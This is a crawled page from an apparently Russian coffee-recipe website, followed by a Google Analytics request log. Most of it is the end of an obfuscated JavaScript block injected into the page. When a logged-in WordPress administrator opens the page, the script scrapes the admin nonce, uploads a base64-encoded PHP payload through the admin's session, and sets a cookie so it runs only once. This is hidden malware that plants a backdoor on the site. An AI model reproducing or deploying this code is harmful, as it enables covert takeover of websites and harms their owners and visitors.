44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-N7F58G"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2036510984&t=pageview&_s=1&dl=https%3A%2F%2Fxcoffee.ru%2Ftag%2Fkapsulnaya&ul=en-us%40posix&dt=%D0%BA%D0%B0%D0%BF%D1%81%D1%83%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%BE%D1%84%D0%B5%D0%B2%D0%B0%D1%80%D0%BA%D0%B0%20-%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B5%20%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B%20%D1%81%20%D1%84%D0%BE%D1%82%D0%BE%20%D0%B8%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20%D0%BD%D0%B0%20Online%20%D0%BA%D0%BE%D1%84%D0%B5%D0%B9%D0%BD%D1%8F&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=353058315&gjid=1545151959&cid=77143835.1768377722&tid=UA-57262004-1&_gid=2035733370.1768377722&_slc=1&gtm=45He61c1n71N7F58Gv72667442za200zd72667442&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938468~116682876~117041588&z=205941534
body_size: -449
content:
2,cG-0D5M4FFM3T